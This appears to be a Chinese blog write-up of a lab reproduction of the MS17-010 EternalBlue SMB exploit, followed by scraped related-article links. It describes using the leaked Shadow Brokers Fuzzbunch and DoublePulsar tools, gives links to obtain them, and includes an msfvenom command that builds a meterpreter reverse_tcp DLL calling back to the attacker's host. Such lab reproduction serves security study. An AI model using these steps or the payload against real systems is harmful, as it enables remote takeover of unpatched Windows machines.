【研究】ms17-010永恒之蓝漏洞复现

1 永恒之蓝漏洞复现(ms17-010)

1.1 漏洞描述:

Eternalblue通过TCP端口445和139来利用SMBv1和NBT中的远程代码执行漏洞,恶意代码会扫描开放445文件共享端口的Windows机器,无需用户任何操作,只要开机上网,不法分子就能在电脑和服务器中植入勒索软件、远程控制木马、虚拟货币挖矿机等恶意程序。

1.2 漏洞影响:

目前已知受影响的 Windows 版本包括但不限于:Windows NT,Windows 2000、Windows XP、Windows 2003、Windows Vista、Windows 7、Windows 8,Windows 2008、Windows 2008 R2、Windows Server 2012 SP0。

1.3 漏洞复现:

1.3.1 环境搭建

攻击机1: Kali-Linux-2017.1-vm-amd64 IP:192.168.1.250,

攻击机2: windows7 x86 SP1 IP:192.168.1.3

靶 机: windows7 x64 IP:192.168.1.30

1.3.1.1 Windows7 (x86)攻击机工具安装及配置

Python 2.6:https://www.python.org/download/releases/2.6/

PyWin32 v212:https://sourceforge.net/projects/pywin32/files/pywin32/Build%20212/

Shadow Brokers工具包:https://github.com/misterch0c/shadowbroker.git



Python2.6工具直接安装即可,PyWin32 v212的安装需要以管理员权限执行,shadowbrokers-master直接解压到指定目录,在其子目录windows中建立listeningposts文件夹,同时修改FuzzyBunch.xml文件内容,设置相应的ResourcesDir和LogDir参数值,修改结果如下图所示。



验证fuzzbunch是否成功安装,结果如下图所示。

界面显示fuzzbunch版本等相关信息表示该工具已成功安装。

1.3.2 Kali下生成木马程序

Kali下生成木马程序使用到metasploit framework中的msfvenom,具体参数可参考文档:http://www.freebuf.com/sectool/72135.html。这里我们使用到-p和-f两个参数,分别表示载荷和格式,具体命令为:

msfvenom –p windows/x64/meterpreter/reverse_tcp LHOST=192.168.1.250 LPORT=5555 –f dll > s.dll



说明:-p指定攻击载荷,LHOST指定监听地址,LPORT指定监听端口,-f指定木马程序格式为dll,>指定生成木马程序的保存路径,s.dll表示木马程序保存在当前目录下,我们可以通过ls查看。

1.3.3 Fuzzbunch基本配置





将生成的木马程序copy到win7攻击机中c盘根目录下。然后使用fuzzbunch做些简单的配置,配置参数如下图所示。

基本配置设置完成后,开始新建项目,根据提示,我们选择5,然后给项目起个名称,其它设置保持默认即可,结果如下图所示。





项目配置完成后,下面直接使用永恒之蓝模块建立后门,具体配置如以下各图所示,除特别说明外,其它配置保持默认即可。

此处操作系统选择1。

此处选择1。

最终结果如下图所示。



1.3.4 Kali下开启监听

同样使用windows/x64/meterpreter/reverse_tcp载荷,具体参数设置如下图所示。



参数配置完成后执行exploit命令。

1.3.5 注入s.dll木马程序





在windows7(x86)攻击机中使用Doublepulsar模块向靶机注入木马程序,具体过程如以下各图所示,除特殊说明外,其它配置保持默认即可。

操作系统选择64位的,如下图所示。

指定木马程序,如下图所示。

1.3.6 Kali反弹shell结果

结果如以下各图所示。

【研究】ms17-010永恒之蓝漏洞复现的更多相关文章

- EternalBlue永恒之蓝漏洞复现

EternalBlue漏洞复现 1. 实训目的 永恒之蓝(EternalBlue)是由美国国家安全局开发的漏洞利用程序,对应微软漏洞编号ms17-010.该漏洞利用工具由一个名为”影子经济人”( ...

- Metasploitable3学习笔记--永恒之蓝漏洞复现

漏洞描述: Eternalblue通过TCP端口445和139来利用SMBv1和NBT中的远程代码执行漏洞,恶意代码会扫描开放445文件共享端口的Windows机器,无需用户任何操作,只要开机上网,不 ...

- ms17-010 永恒之蓝漏洞复现(CVE-2017-0143)

0x01 首先对目标机的开放端口进行探测,我们可以使用探测神器nmap 发现开放的445端口,然后进行下一步的ms17-010的漏洞验证 0x02 打开MSF美少妇神器,用search命令搜索ms17 ...

- PJzhang:ms17-010永恒之蓝漏洞在windows 2008R2中的复现

猫宁!!! 参考: https://www.anquanke.com/post/id/86245 https://xz.aliyun.com/t/2536 https://www.cnblogs.co ...

- “永恒之蓝"漏洞的紧急应对--毕业生必看

早上6点多起床了,第一次起这么早,昨天晚上12点多,看到了一则紧急通知,勒索软件通过微软"永恒之蓝"漏洞针对教育网进行了大规模的攻击,而且有很多同学中招.中招后的结果如下图所示. ...

- CVE-2020-0796“永恒之黑”漏洞复现

0x00 漏洞概述 Microsoft Server Message Block 3.1.1(SMBv3)协议在处理某些请求的方式中存在代码执行漏洞.攻击者可以精心构造数据包发送到SMB服务器,无需经 ...

- 永恒之蓝MS17010复现

MS17010复现 靶机win7:192.168.41.150 攻击kali: 192.168.41.147 扫描 通过auxiliary/scanner/smb/smb_ms17_010模块扫描 ...

- 永恒之蓝EternalBlue复现

0x01 漏洞原理:http://blogs.360.cn/blog/nsa-eternalblue-smb/ 目前已知受影响的 Windows 版本包括但不限于:Windows NT,Windows ...

- 使用kali中的Metasploit通过windows7的永恒之蓝漏洞攻击并控制win7系统(9.27 第十三天)

1.开启postgresql数据库 2.msfconsole 进入MSF中 3.search 17-010 搜索cve17-010相关的exp auxiliary/scanner/smb/smb_ms ...

随机推荐

- chrome浏览器-Toolbar工具条不显示

来源于<sencha touch 权威指南> ------------------------------------ 工具条按钮在chrome下不显示,不知是不支持还是代码有问题.app ...

- flex 布局的深入研究

对于flex盒模型的设计期望 flex盒模型是被期望设计成 1:在任何流动的方向上(包括上下左右)都能进行良好的布局 2:可以以逆序 或者 以任意顺序排列布局 3:可以线性的沿着主轴一字排开 或者 沿 ...

- Asp.NET中把DataTable导出为Excel ,中文有乱码现象解决办法

//DataTable为要导出的数据表 DataGrid dg = new DataGrid(); dg.DataSource = DataTable; ...

- Android Butterknife框架 注解攻略

一.原理. 最近发现一个很好用的开源框架,蛮不错的,可以简化你的代码,是关于注解的.不多说直接进入使用步骤讲解. 二.步骤. 1.准备阶段,先到官网( http://jakewharton.githu ...

- MVC区域路由配置

- c#帮助类:发送邮件

private static string IsOpenSendMail = ConfigurationManager.AppSettings["IsOpenSendMail"]; ...

- [.net 多线程]异步编程模式

.NET中的异步编程 - EAP/APM 从.NET 4.5开始,支持的三种异步编程模式: 基于事件的异步编程设计模式 (EAP,Event-based Asynchronous Pattern) 异 ...

- 【leetcode 5040. 边框着色】解题报告

方法一:dfs的非递归形式 using ll=long long; const ll MAXN=50LL; unordered_set<ll> vis,mark; vector<ve ...

- python2和python3 分别连接MySQL的代码

python2中的写法如下: #coding=utf-8 import MySQLdb try: conn = MySQLdb.connect(host='localhost', port=3306, ...

- Ubuntu下安装部署MongoDB以及设置允许远程连接

最近因为项目原因需要在阿里云服务器上部署MongoDB,操作系统为Ubuntu,网上查阅了一些资料,特此记录一下步骤. 1.运行apt-get install mongodb命令安装MongoDB服务 ...